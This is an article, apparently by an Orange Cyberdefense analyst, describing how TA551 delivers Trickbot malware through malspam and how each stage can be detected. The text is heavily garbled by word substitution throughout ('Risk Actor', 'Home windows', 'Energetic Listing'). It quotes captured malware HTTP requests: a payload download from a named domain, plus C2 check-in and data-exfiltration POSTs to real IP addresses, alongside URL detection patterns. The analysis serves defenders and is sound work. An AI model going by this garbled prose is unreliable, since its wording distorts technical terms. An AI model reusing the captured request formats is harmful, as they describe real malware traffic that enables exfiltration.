At the moment, we’re not coping with roughly pieced collectively, homebrew kind of viruses anymore. Malware is an business, {and professional} builders are discovered to trade, be it by stealing one’s code or deliberate collaboration. Assaults are multi-layer lately, with various subtle software program apps taking up totally different jobs alongside the attack-chain from preliminary compromise to final knowledge exfiltration or encryption. The particular instruments for every stage are extremely specialised and may typically be rented as a service, together with buyer assist and subscription fashions for skilled (ab)use. Clearly, this has largely elevated each the provision and the potential effectiveness and impression of malware. Sound scary?
Nicely, it does, however the obvious professionalization truly does have some good sides too. One issue is that sure reused modules generally present in malware can be utilized to establish, observe, and analyze skilled assault software program. Finally which means, with sufficient expertise, expert analysts can detect and cease malware in its tracks, typically with minimal or no harm (if the attackers make it via the primary protection strains in any respect).
Let’s have a look at this mechanic in motion as we comply with an precise CyberSOC analyst investigating the case of the malware dubbed “Trickbot.”
Origins of Trickbot
Orange Cyberdefense’s CyberSOCs have been monitoring the precise malware named Trickbot for fairly a while. It’s generally attributed to a particular Risk Actor typically recognized below the title of Wizard Spider (Crowdstrike), UNC1778 (FireEye) or Gold Blackburn (Secureworks).
Trickbot is a well-liked and modular Trojan initially utilized in focusing on the banking business, that has in the meantime been used to compromise corporations from different industries as properly. It delivers a number of sorts of payloads. Trickbot developed progressively for use as Malware-as-a-Service (MaaS) by totally different assault teams.
The menace actor behind it’s recognized to behave rapidly, utilizing the well-known post-exploitation instrument Cobalt Strike to maneuver laterally on the corporate community infrastructure and deploy ransomware like Ryuk or Conti as a closing stage. As it’s used for preliminary entry, having the ability to detect this menace as rapidly as doable is a key factor of success for stopping additional assaults.
This menace evaluation will probably be centered on the menace actor named TA551, and its use of Trickbot for instance. I’ll current how we’re capable of carry out detection on the totally different steps of the kill chain, ranging from the preliminary an infection via malspam campaigns, transferring on to the detection of instruments utilized by the menace actor throughout compromise. We may also present some further details about how the menace actor is utilizing this malware and the evolution it took.
1 — Preliminary entry
Since June 2021, the group TA551 began delivering the Trickbot malware utilizing an encrypted zip. The e-mail pretext mimics an vital data to scale back the vigilance of the person.
The attachment features a .zip file which once more features a doc. The zip file all the time makes use of the identical title as “request.zip” or “data.zip”, and the identical title for the doc file.
NB: The Risk Actor used the identical modus operandi earlier than/in parallel to Trickbot to ship different malware. We noticed throughout the identical interval, from June 2021 to September 2021, using Bazarloader on the preliminary entry payload.
2 — Execution
When the person opens the doc with macros enabled, an HTA file will probably be dropped on the system and launched utilizing cmd.exe. The HTA file is used to obtain the Trickbot DLL from a distant server.
This conduct is said to TA551, we are able to establish it with the sample “/bdfh/” within the GET request.
GET /bdfh/M8v[..]VUb HTTP/1.1
Settle for: */*
Host: wilkinstransportss.com
Content material-Sort: utility/octet-stream
NB: Patterns associated to TA551 developed with time, since mid-August 2021, the sample modified to “/bmdff/”. The DLL is registered as a jpg file to cover the actual extension, and it tries to be run by way of regsvr32.exe. Then, Trickbot will probably be injected into “wermgr.exe” utilizing Course of Hollowing methods.
 |
| Determine 1 – Trickbot execution within the sandbox |
3 — Assortment
After the profitable preliminary system compromise, Trickbot can gather quite a lot of details about its goal utilizing reliable Home windows executables and establish if the system is member of an Energetic Listing area.
Moreover, to this assortment, Trickbot will scan extra data like Home windows construct, the general public IP tackle, the person that’s operating Trickbot, and in addition if the system is behind an NAT firewall.
Trickbot can also be capable of gather delicate data like banking knowledge or credentials, and exfiltrate it to a devoted command and management server (C2).
4 — Command & Management
When the system is contaminated, it could contact a number of sorts of Trickbot C2. The primary C2 is the one with which the sufferer system will talk, primarily to get new directions.
All requests to a Trickbot C2 use the next format:
“/<gtag>/<Client_ID>/<command>/<additionnal
details about the command>/”
GET /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/0/Home windows 10 x64/1108/XX.XX.XX.XX/38245433F0E3D5689F6EE84483106F4382CC92EAFAD5120
6571D97A519A2EF29/0bqjxzSOQUSLPRJMQSWKDHTHKEG/ HTTP/1.1
Connection: Maintain-Alive
Person-Agent: curl/7.74.0
Host: 202.165.47.106
All knowledge collected is shipped to a separate Exfiltration Trickbot C2 utilizing HTTP POST request strategies. The request format retains the identical, however the command “90” is restricted to knowledge exfiltration, extra exactly system knowledge collected off the contaminated system.
POST /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/90/ HTTP/1.1
Connection: Maintain-Alive
Content material-Sort: multipart/form-data; boundary=——Sure
ary0F79C562
Person-Agent: Ghost
Host: 24.242.237.172:443
Comply with-up assaults: Cobalt Strike, Ryuk, Conti
Cobalt Strike[1] is a business, fully-featured, distant entry instrument that calls itself an “adversary simulation software program designed to execute focused assaults and emulate the post-exploitation actions of superior menace actors”. Cobalt Strike’s interactive post-exploit capabilities cowl the complete vary of ATT&CK ways, all executed inside a single, built-in system.
In our context, Trickbot makes use of the highjacked wermgr.exe course of to load a Cobalt Strike beacon into reminiscence.
A number of ransomware operators are affiliated to the menace actors as properly. The purpose of Trickbot is to carry out the preliminary entry previous the precise ransomware assault. Conti and Ryuk are the primary ransomwares noticed on the ultimate stage of Trickbot infections, although by far not the one ones. Conti is a bunch that operates a Ransomware-as-a-Service mannequin and is obtainable to a number of affiliate menace actors. Ryuk alternatively is a ransomware that’s linked on to the menace actor behind Trickbot.
Key learnings
Risk actors typically nonetheless use fundamental methods to get into the community like phishing emails. Elevating consciousness about phishing is certainly an incredible first step in increase cyber resilience. One of the best assaults are, in spite of everything, those that by no means even get began.
In fact, there is no such thing as a such factor as bullet-proof preventive safety in cyber. It is all of the extra vital to have the aptitude of detecting Trickbot at an early stage. Although the assault chain might be damaged at each stage alongside the way in which: the later it’s, the upper the danger of full compromise and the ensuing harm. Trickbot is utilized by totally different menace actors, however the detection method stays the identical on most of its particular phases. A few of the indicators of compromise are defined right here. However malware will get updates too.
Analysts have to remain vigilant. Monitoring and watching a particular malware or a menace actor is a key to comply with its evolution, enchancment, and hold updated about an environment friendly detection of the menace.
This can be a story from the trenches discovered within the Safety Navigator. Extra malware evaluation and different fascinating stuff together with accounts of emergency response operations and a felony scientist’s view on cyber extortion, in addition to tons of information and figures on the safety panorama basically might be discovered there as properly. The total report is obtainable for obtain on the Orange Cyberdefense web site, so take a look. It is value it!
[1] MITRE ATT&CK Cobaltstrike : https://assault.mitre.org/software program/S0154/
This text was written by Florian Goutin, CyberSOC analyst at Orange Cyberdefense.


